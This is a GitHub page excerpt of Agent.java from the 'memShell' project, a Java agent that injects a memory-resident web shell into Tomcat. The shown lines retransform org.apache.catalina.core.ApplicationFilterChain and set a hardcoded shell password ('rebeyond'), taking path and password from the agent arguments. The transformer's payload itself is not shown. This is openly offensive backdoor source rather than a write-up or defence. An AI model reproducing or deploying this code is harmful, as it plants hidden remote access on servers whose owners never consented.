 memShell / src / net / rebeyond / memshell / Agent.java
Top
Code Blame Executable File · 247 lines (224 loc) · 7.61 KB Code 55% faster with GitHub Copilot Raw
19 import javax.management.Query;
20
21 public class Agent {
22 public static String className = "org.apache.catalina.core.ApplicationFilterChain";
23 public static byte[] injectFileBytes = new byte[] {}, agentFileBytes = new byte[] {};
24 public static String currentPath;
25 public static String password = "rebeyond";
26
27 public static void agentmain(String agentArgs, Instrumentation inst) {
28 inst.addTransformer(new Transformer(), true);
29 if (agentArgs.indexOf("^") >= 0) {
30 Agent.currentPath = agentArgs.split("\\^")[0];
31 Agent.password = agentArgs.split("\\^")[1];
32 } else {
33 Agent.currentPath = agentArgs;
34 }
35 System.out.println("Agent Main Done");
36 Class[] loadedClasses = inst.getAllLoadedClasses();
37 for (Class c : loadedClasses) {
38 if (c.getName().equals(className)) {
39 try {
40 inst.retransformClasses(c);
41 } catch (Exception e) {
42 // TODO Auto-generated catch block
43 e.printStackTrace();
44 }
45 }
46 }
47